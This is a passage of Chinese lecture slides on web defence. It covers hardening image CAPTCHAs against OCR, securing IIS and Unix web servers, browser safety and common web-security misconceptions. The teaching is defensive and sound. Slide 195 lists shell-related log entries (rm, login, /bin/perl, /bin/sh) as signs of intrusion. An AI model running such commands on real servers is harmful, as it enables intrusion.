网络入侵与防范讲义
网络入侵与防范讲义

Slide 173
防范验证码攻击(2)
事实上，对图片验证码的识别与光学字符识别(optical character recognition，OCR)技术在本质上是完全相同的。而在OCR领域，目前对印刷体(数字、西文字母，甚至汉字)的识别技术已经相当成熟。因此，图片验证码面临的安全形势相当严峻。
考虑到目前OCR技术中尚存在一些不够成熟的领域，如脱机手写体的识别、多语言文字混排的识别、退化严重的文字识别等，建议在图片验证码的设计中，加强以下几方面的变化：扩展字符集(可以考虑用汉字作为字符集)；随机变化字体和字符大小；随机设定字符的倾斜程度；随机设置字符坐标位置；增强背景混淆等。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 174
防范验证码攻击(3)
此外，应该着重设计那些程序难以区分的难点：
  巧妙的设计背景灰度，使得程序很难对背景与字符有效区分，但人眼却可以轻松分辨出灰度的差异；
  避免字符左右规矩的排列，而应有一定的上下累叠，使得横向上没有办法简单的切割；
  点状或者团状的噪声容易被程序识别，而特别设计的线条型噪声，自动识别程序就很难有效的去噪。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 175
防范验证码攻击(4)
还可以加入更多的随机性：
  字符位置随机出现以防止定制的切割；
  字符字体大小的随机性；
  字符的形态随机生成以降低匹配效果；
  GIF动画图片是一个不错的想法，但完整字符的那幅图出现的时间应随机，避免固定的放在最后。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 176
防范验证码攻击(5)
当然，根据前面讨论的有效性假设，在增强图片验证码安全性的同时，还要注意不能使用户肉眼分辨过于困难。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 177
8.8 防御Web攻击
8.8.1 Web服务器安全配置
8.8.2 Web浏览者的安全措施
8.8.3 Web安全需澄清的五个误解
网络入侵与防范讲义
网络入侵与防范讲义

Slide 178
8.8.1 Web服务器安全配置
Web服务器为互联网用户提供服务的同时，也是黑客攻击的主要对象和攻入系统主机的主要通道。
服务器安全配置包括主机系统的安全配置和Web服务器的安全配置两大部分。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 179
主机系统安全配置
这里的主机系统安全性，指的是应用在主机上且与服务器主要服务业务不相关的配置。
  简单性
  超级用户权限
  本地和远程访问控制
  审计和可审计性
  恢复
网络入侵与防范讲义
网络入侵与防范讲义

Slide 180
简单性
主机系统越简单，其安全性就越好。最好把不必要的服务从服务器上卸载掉。每个服务在提供给用户一个服务窗口的同时，也形成了攻击者进入系统的通道。
主机系统上的服务越多，攻击者侵入系统的可能性就越大。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 181
超级用户权限
尽量不要用超级用户来维护系统，以减少泄漏机会。除非非常必要，否则不给予用户超级权限。非专业的人员往往会因为操作上的疏忽而使用户权限被泄漏。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 182
本地和远程访问控制
当用户使用服务器提供的服务时，验证其身份，并记录其行为。如果用户出现了破坏安全的行为，这些记录将是审核的重要依据。
因此应该保护这些日志，以防被攻击者破坏借以逃避追查。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 183
审计和可审计性
维护主机安全是管理员的责任，但管理员并不是完美的。因此，对主机系统的安全审核是很重要的。
这主要指平时对记录进行审计，在系统生成的大量审计记录中查找可疑的数据，来查找攻击者或恶意程序的踪迹。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 184
恢复
尽管管理员进行了大量的安全防范工作，但服务器主机被侵入或破坏的威胁始终是存在的。
因此配置实时或增量备份策略就是非常必要的，在紧急关头这可以使得服务器的关键数据得以保存，从而可以迅速恢复服务以减少损失，同时便于事后取证的进行，以追查入侵者。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 185
Web服务器安全配置
基于Windows系统Web服务器安全配置
基于Unix系统Web服务器安全配置
网络入侵与防范讲义
网络入侵与防范讲义

Slide 186
基于Windows系统Web服务器安全配置
Windows的IIS(即Internet Information Server)的方便性和易用性，使它成为最受欢迎的Web服务器软件之一。但是，IIS的安全性却一直令人担忧。
下面从IIS的安全安装与IIS的安全配置两个方面进行讲解。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 187
IIS安全安装
要构建一个安全的IIS服务器，必须从安装时就充分考虑安全问题。
  不要将IIS安装在系统分区上。
  修改IIS的安装默认路径。
  打上Windows和IIS的最新补丁。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 188
IIS安全配置
删除不必要的虚拟目录
删除危险的IIS组件
为IIS中的文件分类设置权限
删除不必要的应用程序映射
保护日志安全
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 189
IIS安全配置--删除不必要的虚拟目录
IIS安装完成后在C:\Inetpub\wwwroot下默认生成了一些目录，包括IISHelp、IISAdmin、IISSamples、MSADC等，这些目录都没有什么实际的作用，可直接删除。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 190
IIS安全配置--删除危险的IIS组件
默认安装后的有些IIS组件可能会造成安全威胁，例如SMTP Service和FTP Service、样本页面和脚本，大家可以根据自己的需要决定是否删除。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 191
IIS安全配置--为IIS中的文件分类设置权限
除了在操作系统里为IIS的文件设置必要的权限外，还要在IIS管理器中为它们设置权限。
一个好的设置策略是：为Web 站点上不同类型的文件都建立目录，然后给它们分配适当权限。例如：静态文件文件夹允许读、拒绝写，脚本文件夹允许执行、拒绝写和读取。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 192

IIS安全配置--删除不必要的应用程序映射
IIS中默认存在很多种应用程序映射，可以对它进行配置，删除不必要的应用程序映射。
在“Internet信息服务”中，右击网站目录，选择“属性”，在网站目录属性对话框的“主目录”页面中，点击[配置]按钮，弹出“应用程序配置”对话框，在“应用程序映射”页面，删除无用的程序映射。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 193

IIS安全配置--删除不必要的应用程序映射(2)
如果需要这一类文件时，必须安装最新的系统修补补丁，并且选中相应的程序映射，再点击[编辑]按钮，在“添加/编辑应用程序扩展名映射”对话框中勾选“检查文件是否存在”选项。这样当客户请求这类文件时，IIS会先检查文件是否存在，文件存在后才会去调用程序映射中定义的动态链接库来解析。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 194
IIS安全配置--保护日志安全
日志是系统安全策略的一个重要环节，确保日志的安全能有效提高系统整体安全性。
  修改IIS日志的存放路径：默认情况下，IIS的日志存放在%WinDir%\System32\LogFiles，黑客当然非常清楚，所以最好修改一下其存放路径。在“Internet信息服务”中，右击网站目录，选择“属性”，在网站目录属性对话框的“Web站点”页面中，在选中“启用日志记录”的情况下，点击旁边的[属性]按钮，在“常规属性”页面，点击[浏览]按钮或者直接在输入框中输入日志存放路径即可。
  修改日志访问权限，设置只有管理员才能访问。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 195
基于Unix系统Web服务器安全配置
不以root运行web服务器。
限制在WEB服务器开账户，定期删除一些用户。
对在WEB服务器上开的账户，在口令长度及定期更改方面作出要求，防止被盗用。同时注意保护用户名、组名及相应的口令。
尽量使FTP、MAIL等服务器与之分开，去掉ftp，sendmail，tftp，NIS， NFS，finger，netstat等一些无关的应用。
定期查看服务器中的日志logs文件，分析一切可疑事件。在errorlog中出现rm、login、/bin/perl、/bin/sh等之类记录时，你的服务器可能已经受到了一些非法用户的入侵。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 196
基于Unix系统Web服务器安全配置(2)
有些WEB服务器把WEB的文档目录与FTP目录指在同一目录时，应该注意不要把FTP的目录与CGI-BIN指定在一个目录之下。这样是为了防止一些用户通过FTP上载一些脚本程序，并用WEB的CGI-BIN去执行，造成不良后果。
文件的访问控制：设置好WEB服务器上系统文件的权限和属性，对可让人访问的文档分配一个公用的组，如WWW，并只分配它只读的权利。把所有的HTML文件归属WWW组，由WEB管理员管理WWW组。对于WEB的配置文件仅对WEB管理员有写的权利。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 197
基于Unix系统Web服务器安全配置(3)
对不同目录设置不同的属性，如：Read、Excute、Write。
在WEB服务器上去掉一些不用的脚本解释器，例如：当在你的CGI的程序中没用到perl时，就尽量把perl在系统解释器中删除掉。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 198

8.8.2 Web浏览者的安全措施
对浏览器的安全性进行设置，以微软IE为例，点击“工具→Internet选项→安全→自定义级别”，打开如图所示的窗口，请根据自己的需要进行设置。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 199
Web浏览者的安全措施(2)
经常对操作系统打补丁、升级。
使用漏洞数较少的浏览器，如Firefox。
经常对浏览器进行升级。
不要因为好奇而打开一些不信任的网站。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 200
8.8.3 Web安全需澄清的五个误解
针对Web安全，存在着许多误解。要增强Web网站的安全性，首先要澄清下面五个误解。
  “Web网站使用了SSL加密，所以很安全”
  “Web网站使用了防火墙，所以很安全”
  “漏洞扫描工具没发现任何问题，所以很安全”
  “网站应用程序的安全问题是程序员造成的”
  “我们每年会对Web网站进行安全评估，所以很安全”
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 201
“Web网站使用了SSL加密，所以很安全”
单靠SSL加密无法保障网站的安全。网站启用SSL加密后，表明该网站发送和接收的信息都经过了加密处理，但是SSL无法保障存储在网站里的信息的安全。
许多网站采用了128位SSL加密，但还是被黑客攻破。此外，SSL也无法保护网站访问者的隐私信息。这些隐私信息直接存在网站服务器里面，这是SSL所无法保护的。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 202
“Web网站使用了防火墙，所以很安全”
防火墙有访问过滤机制，但还是无法应对许多恶意行为。许多网上商店、拍卖网站和BBS都安装了防火墙，但依然脆弱。防火墙通过设置“访客名单”，可以把恶意访问排除在外，只允许善意的访问者进来。
但是，如何鉴别善意访问和恶意访问是一个问题。访问一旦被允许，后续的安全问题就不是防火墙能应对了。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 203
“漏洞扫描工具没发现任何问题，所以很安全”
自1990年代初以来，漏洞扫描工具已经被广泛使用，以查找一些明显的网络安全漏洞。但是，这种工具无法对网站应用程序进行检测，无法查找程序中的漏洞。
漏洞扫描工具生成一些特殊的访问请求，发送给Web网站，在获取网站的响应信息后进行分析。该工具将响应信息与一些漏洞进行对比，一旦发现可疑之处即报出安全漏洞。目前，新版本的漏洞扫描工具一般能发现网站90%以上的常见安全问题，但这种工具对网站应用程序也有很多无能为力的地方。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 204
“网站应用程序的安全问题是程序员造成的”
程序员确实造成了一些问题，但有些问题程序员无法掌控。
比如说，应用程序的源代码可能最初从其它地方获得，这是公司内部程序开发人员所不能控制的。或者，一些程序员会拿来一些免费代码做修改，这也隐藏着安全问题。再举一个极端的例子，可能有两个程序员来共同开发一个程序项目，他们分别开发的代码都没有问题，安全性很好，但整合在一起则可能出现安全漏洞。
很现实地讲，软件总是有漏洞的，这种事每天都在发生。安全漏洞只是众多漏洞中的一种。加强员工的培训，确实可以在一定程度上改进代码的质量。但需要注意，任何人都会犯错误，漏洞无可避免。有些漏洞可能要经过许多年后才会被发现。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 205
“我们每年会对Web网站进行安全评估，所以很安全”
一般而言，网站应用程序的代码变动很快。对Web网站进行一年一度的安全评估非常必要，但评估时的情况可能与当前情况有很大不同。网站应用程序只要有任何改动，都会出现安全问题的隐患。
网站喜欢选在节假日对应用程序进行升级，圣诞节就是很典型的一个旺季。网站往往会增加许多新功能，但却忽略了安全上的考虑。如果网站不增加新功能，这又会对经营业绩产生影响。网站应该在程序开发的各个阶段都安排专业的安全人员。
网络入侵与防范讲义
网络入侵与防范讲义
网络入侵与防范讲义

Slide 206
8.9 小结
随着互联网的发展，Web已经成为人们钟爱的获取信息和互相交流的方式，随之而来的Web安全也成为近年来安全工作者的研究重点。
本章主要讨论了威胁Web安全的常用攻击，包括Web页面盗窃、跨站脚本攻击、SQL注入攻击、Google Hacking等，并列举了相应对策。最后介绍了防御自动Web程序的网页验证码技术。
应该强调的是，高质量的编程、健壮的程序设计、注重对系统的日常监控，从增强Web站点自身的健壮性方面来采取措施，往往更能取得显著效果。
网络入侵与防范讲义
网络入侵与防范讲义

Slide 207

网络入侵与防范讲义
网络入侵与防范讲义

Slide 208
WEB指纹识别
Web服务器指纹
Web应用指纹
  HTML源码关键字、特殊文件及路径
Web前端框架指纹
网络入侵与防范讲义

Slide 209
WEB攻击手法
Web服务器攻击手法
Web服务器软件漏洞
  Web应用框架缺陷
  内存管理漏洞
  编码与规范化漏洞
网络入侵与防范讲义

